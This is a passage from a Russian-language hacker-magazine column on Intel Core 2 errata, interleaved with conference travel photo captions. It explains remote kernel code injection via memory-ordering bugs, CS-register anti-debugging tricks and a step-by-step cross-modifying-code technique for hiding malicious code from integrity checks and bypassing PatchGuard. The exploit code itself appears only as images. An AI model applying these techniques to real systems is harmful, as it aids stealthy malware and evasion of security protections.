если в этот моментупадет еще один пакет, операционная система автоматически отправит его на второй процессор, вынужденный взаимодействовать с первым (а как иначе собирать ТСРпакеты из IP?). Направленный шторм TCP/IP-пакетов — «пробивает»

любую операционную систему (естественно, из тех, что поддерживают многопроцессорность; Windows 9x не поддерживает, и потому ее никак не сломаешь). Shell-код, разумеется, привязан к конкретной операционной системе и должен проектироваться с учетом специфики ее архитектуры. однако это уже вторая фаза атаки, которая не так интересна, как принципиальная возможность удаленного «впрыскивания» кода в память ядра. О том, как это сделать, можно прочитать в Specification Update: download. intel.com/design/mobile/specupdt/320121.pdf (AZ73 - Memory Ordering Violation With Stores/Loads Crossing a Cacheline Boundary).

# >> Targets

Intel Core 2 Extreme Quad-Core Mobile, Intel Core 2 Quad Mobile, Intel Core 2 Extreme Mobile, Intel Core 2 Duo Mobile Processor, Intel Core 2 Solo Mobile и Intel Celeron 45-nm



Процессор Intel Core 2 Extreme Quad-Core кишками наружу



Процессор Intel Core2 Extreme Quad-Core под микроскопом

# >> Exploit

Ниже приводится ключевой фрагмент proof-of-concept exploit'a, разработанного хакером Zen Lee с целью завешивания целевой системы. Циклы CORE1/CORE2 должны выполняться в раздельных потоках, «закрепленных» за своими ядрами. Регистр EDX указывает на заранее выделенный блок памяти размером 64Кбайт, общий для всех потоков:





# >> Solution

Intel работает над исправлением микрокода, который после выхода в свет будет доступен разработчикам BIOS. Однако далеко не все из них включают последние версии микрокода в очередную версию своей прошивки, да и обновления BIOS'а на ноутбуке - операция не из штатных, а потому ситуация - ласты. Кто не спрятался, тот сам себя и наказал.

# **INTEL CORE МНОЖЕСТВЕННЫЕ ОШИБКИ XRSTOR/ XSAV**

# >> Brief

Команда XRSTOR, восстанавливающая состояние процессора, сохраненное командой XSAVE, оказалась жутко багистной - только за последний месяц в ней обнаружилось три новых ошибки, ведущих к краху системного программного обеспечения, использующего ее в своих целях. Ошибка, проходящая в errata (смотри http://download.intel.com/design/mobile/ specupdt/320121.pdf) под кодовым номером AZ74 (The XRSTOR Instruction May Fail to Cause a General-Protection) позволяет процессору взводить зарезервированные биты 63:9 регистра XFEATURE\_ENABLED\_MASK (XCR0) без генерации исключения общей защиты, как это следует из документации. Само по себе это не опасно, но позволяет создать код, работающий только на багистных процессорах. В малвари, отловленной в дикой природе, сей баг использовался для детекции уязвимых процессоров, а, быть может, и для чего-то еще. Две других ошибки относятся к инструкции XSAVE. Согласно errata, AZ71 (The XSAVE Instruction May Erroneously Set Reserved Bits in the XSTATE\_BV Field), как и следует из ее названия, при определенных обстоятельствах взводит зарезервированные биты регистра



# Максимум комфорта







Микромир процессора Intel Core2 Extreme Quad-Core

XCR0, что ведет к непредсказуемому поведению программного обеспечения, уверенного, что эти биты равны нулю (как утверждает документация). Ошибка AZ72 (Store Ordering Violation When Using XSAVE) намного более коварна: если программист использует XSAVE для сохранения одного лишь SSE-контекста, то происходит переупорядочивание операций записи — инструкции отгружают данные в память совсем не в том порядке, в котором ожидает программист. Что и ведет к непредсказуемому поведению приложения и зачастую сопровождается крахом.

# >>Targets:

Intel Core2 Extreme Quad-Core Mobile, Intel Core 2 Quad Mobile, Intel Core 2 Extreme Mobile, Intel Core 2 Duo Mobile Processor, Intel Core 2 Solo Mobile u Intel Celeron 45-nm.

### >> Exploit

Отсутствует.

# >> Solution

Intel исправила ошибку в процессорах со степпингом E-0, а также выпустила обновленный микрокод. Ввиду того, что ошибки реализации XRSTOR/XSAVE невозможно использовать ни для удаленных атак, ни для локального повышения привилегий, смысла накладывать заплатки на процессор нет.

# **INTEL CORE** РАЗРУШЕНИЕ РЕГИСТРА С**S ПРИ ПЕРЕХОДЕ В РМ**

# >> Brief

Наконец-то Intel обнародовала информацию, объясняющую логику работы антиотладочных приемов, встречающихся в некоторых rootkit'ах. Впрочем, «обнародовала» - это сильно сказано! Всего лишь приоткрыла дверь в потайную комнату, и в образовавшуюся щель просочился крошечный лучик света, позволяющий (не без мата, конечно) разобраться в ситуации. На первый взгляд, сообщение об ошибке AZ70 (Corruption of CS Segment Register During RSM While Transitioning From Real Mode to Protected Mode) носит невменяемый характер. Если при переходе из реального в защищенный режим неожиданно придет прерывание от «Системного Менеджера Прерываний» (System Management Interrupt или, сокращенно, SMI), случившееся после того, как бит PE (Protection Enable) регистра CRO уже взведен, но JMP FAR еще не выполняется, - процессор угробит два младших бита регистра CS, однако все будет работать. Во всяком случае, если программист не попытается прочитать содержимое CS инструкцией MOV или каким-то другим способом. Ситуация, прямо



В Куала Лумпуре (столице Малайзии) совершенно нереально заблудиться

скажем, немыслимая. Вероятность возникновения прерывания на столь узком временном промежутке близка к нулю. К тому же, с угробленным CS можно какое-то время работать - пока не начали читать его содержимое. И в чем здесь соль? А в том, что регистр CS, как и другие сегментные регистры, является лишь «надстройкой» над механизмом трансляции адресов и внутри процессора явным образом не используется. Именно потому с испорченным CS система продолжает работать, а испортить регистр можно множеством способов (связанных с ошибками реализации команд гипервизора, например). Прикладная программа после порчи регистра CS продолжает работать нормально, а вот отладчики выбрасывают исключение, ругаясь на неправильный селектор. Хакер смотрит – и офигивает: селектор, действительно, неправильный! Попытки



экзотическое растение и Sky Bridge между ними



Проблема Азии в том, что в ней нет азиатов. Час пик. Одни европейские лица. И стоило ради этого тащиться за 10 тысяч км?

разобраться, откуда берется неправильный селектор в таблице дескрипторов и куда исчезает - обречены на провал, поскольку на самом деле, селектор ни откуда не берется и никуда не девается, это всего лишь следствие разрушения регистра CS. Вот такой антиотладочный прием. Перезагрузка CS валидным значением позволяет продолжить отладку.

# >> Targets

Intel Core2 Extreme Quad-Core Mobile, Intel Core 2 Quad Mobile, Intel Core 2 Extreme Mobile, Intel Core 2 Duo Mobile Processor, Intel Core 2 Solo Mobile u Intel Celeron 45-nm.

### >> Exploit

Отсутствует.

## >>Solution

Intel исправила ошибку в процессорах со степпингом E-0, а также выпустила обновленный микрокод.

# **CROSS-MODIFYING CODE ATTACKS**

Первое (в жизни!) мое выступление закончилось провалом. Только взошел на подиум - тут же забыл половину из того, что хотел сказать. В результате, вместо запланированных 60 минут говорил только полчаса с ужасным русским акцентом. Народ обречено втыкал в слайды, набранные мелким шрифтом, а качество мультимедийного проектора было, скажем так, далеко не на высоте. Чувство уверенности, что это действительно провал, укрепилось на заключительной вечеринке, где ко мне подходили симпатичные японки и, дружески толкая плечом, говорили: все было круто, типа, не переживай. Ага, понятно. Если бы все было действительно круто, они бы не подходили. Впрочем, я и не думал переживать. В конце концов, надо же с чего-то начинать. Презентация подняла намного больше вопросов, чем решила и, обсуждая с хакерами сложившиеся перспективы, я обогатил себя свежими идеями, открывающими двери в мир новых атак. Скромные рамки журнальной статьи не позволяют рассказать обо всех атаках целиком, поэтому приходится выбирать что-то одно. Наибольший интерес вызвал





способен

класс атак, официально обозначенный Intel'ом как Cross-Modifying Code Видили, сокращенно, ХМС.

Как известно, Pentium-процессоры используют раздельный кэш первого уровня. Один для кода, другой - для данных, причем, внутри кристалла реализован специальный механизм, отслеживающий модификацию ячеек памяти, уже загруженных в кодовый кэш, и вызывающий его перезагрузку. Вплоть до Pentium-III (включительно) детект самомодифицирующего кода не представлял большой проблемы, поскольку кэш был устроен предельно просто. Но начиная с Pentium-4, кодовый кэш хранит не оригинальное содержимое оперативной памяти, а декодированные микроинструкции, - что существенно затрудняет проверку их принадлежности к модифицированным ячейкам. Механизм распознавания самомодифицирующего кода резко усложнился, и в нем появились ошибки. При определенных ситуациях (о которых мы еще поговорим) процессор продолжает исполнять старый код, игнорируя факт его модификации на другом ядре (реже - на том же самом). В результате, мы получаем в свое распоряжение превосходный антиотладочный прием, используемый еще во времена древних XT/AT. При «живом» прогоне программы модификация идет лесом, то есть не воспринимается процессором, поскольку модифицируемые команды уже находятся на конвейере, а сбросить конвейер некому - детектор самомодифицирующего кода ЛОВИТ МУХУ

Вот отладчик - совсем другое дело. При пошаговой трассировке между соседними командами процессор выполняет сотни и даже тысячи других команд, а потому самомодифицирующийся код исполняется как положено, без ошибок. Аналогично обстоят дела с дизассемблерами и эмуляторами, которые очень легко зациклить. В самом деле, пусть самомодифицирующийся код вырубает команду безусловного (условного) перехода L1: jmp L1, тогда программа будет выполняться только на живом процессоре, но не под отладчиком. Это, разумеется, дебильный прием, который нетрудно обнаружить, но, если модифицировать расшифровщик основного тела программы, ситуация окажется весьма неоднозначной. Чтобы разобраться, в каких случаях процессор игнорирует модификацию кода, а в каких нет, уйдет туева хуча времени. Но это еще что! Существует возможность модифицировать код, загруженный в кэш первого уровня так, чтобы содержимое кэша данных первого уровня второго ядра осталось неизменным. Замечательное средство для обхода защит, контролирующих целостность кода. Поскольку напрямую прочитать содержимое кодового кэша невозможно, приходится довольствоваться содержимым кэша данных, надеясь на то, что процессор поддерживает их в согласованном состоянии. Ага,



На центральных улицах поразительно малолюдно

разбежались! Дефекты кэш-контроллера ведут к нарушению когерентности и потому в кодовом кэше записано одно, а в кэше данных - совсем другое, причем модифицированные ячейки кэша данных вытесняются в кэш второго уровня (кодовый кэш не вытесняется никогда), а оттуда уже попадают в оперативную память.

Комбинирование двух типов ошибок поддержки когерентности позволяет создать весьма устойчивый «голландский гибрид», переживающий вытеснение модифицированных ячеек из кэша данных в оперативную память. Алгоритм атаки выглядит так:

1. Ядро L1 модифицирует содержимое кэш-памяти первого уровня D2 таким образом, чтобы ядро L2 об этом ничего не знало.

2. Ядро L1 передает на модифицированный код выполнение, загружая его в кодовый кэш С1, при этом кэш D1 находится в согласованном состоянии с кэшем С1.

3. Ядро L2 по-прежнему ничего не знает о факте модификации и потому попытка проверки целостности кода показывает, что все нормально. Лучшего способа для маскировки зловредного кода, пожалуй, и не придумать. Вот только у злоумышленника нет никаких гарантий, что проверка будет выполняться именно на ядре L2, а не L1, поэтому необходимо предпринять дополнительные действия.

4. ОК, у нас имеется: модифицированный код и данные в С1 и D1, а также немодифицированные данные в D2 - выполняя модификацию модифицированных ячеек памяти в D1, хакер возвращает их в исходный вид. С1 об этом ничего не знает и не перезагружает кэш. А вот в кэш второго





Ночная Малайзия (вид из отеля Crown PlazA — именно так, с ударением на последний слог!)

уровня будут вытеснены именно дважды модифицированные данные, то есть, фактически не модифицированные, с тщательно вычищенными следами порчи. Как следствие. — факт вторжения становится очень трудно обнаружить!

Естественно, после перезагрузки С1 кэша все придется начинать сначала. То есть, перехватить системную функцию получится только на очень короткое время, хотя и вполне достаточное для большинства задач, стоящих перед вирусами и червями. Ключевой фрагмент proof-of-concept exploit'а, демонстрирующий технику ХМС-атак приведен ниже, ну а над законченным оружием возмездия еще предстоит поработать. Кстати говоря, идея использовать XMC-атаки для «ослепления» механизмов проверки целостности кода/данных возникла в ходе разговора с Александром Терешкиным - ведущим исследователем (principal researcher) из фирмы Invisible Things Lab. Да-да! Той самой, в которой трудится Жанна Рутковская, поклявшаяся убить любого, кто снова спутает атаку на файл подкачки Windows с Голубой Пилюлей, последняя версия которой поддерживает вложенную виртуализацию (исправно работает под запущенным аппаратным эмулятором типа XEN'а, что делает ее обнаружение очень проблематичным, если вообще возможным). Попутно - Жанна, которую все почему-то называют Джоанной, оказывается никакая не Жанна и не Джоанна, а Юанна.

К сожалению, сама Юанна на конференции не обозначилась, и мы с Александром тусовались в «гордом одиночестве» на тридцатом этаже отела Crown Plaza Malaysia. Других русскоязычных хакеров на HIBT замечено не было. И вот пока мы с ним так тусовались, к нам полхолили разные люди, чтобы обсудить проблемы виртуализации и атак на процессоры. Одним из них оказался Анатолий Зборальски, работающий в индонезийской конторе Bellua Asia Pacific. Идея обхода Patch Guard'а посредством багистных процессоров - его. Ну а сейчас самое время продемонстрировать код, с помощью которого это можно сделать. Кстати, код тоже не мой и его происхождение весьма любопытно. Изначально он задумывался как головоломка в стиле: «угадай, что эта программа делает?», заброшенная на форум WASM'а хакером PROFi (смотри пост http://www.wasm.ru/forum/viewtopic. php?id=28983#8). Однако, в результате неправильно выбранного 